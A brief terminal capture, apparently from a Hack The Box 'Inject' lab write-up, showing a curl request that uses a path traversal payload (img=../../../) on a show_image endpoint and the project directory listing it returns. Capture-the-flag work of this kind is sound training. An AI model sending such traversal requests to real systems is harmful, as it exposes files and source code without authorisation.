 ┌─[✗]─[noob@parrot]─[~/htb/inject/foothold]
└──╼ $curl 10.10.11.204:8080/show_image?img=../../../
.classpath
.DS_Store
.idea
.project
.settings
exploit.html
HELP.md
mvnw
mvnw.cmd
pom.xml
src
target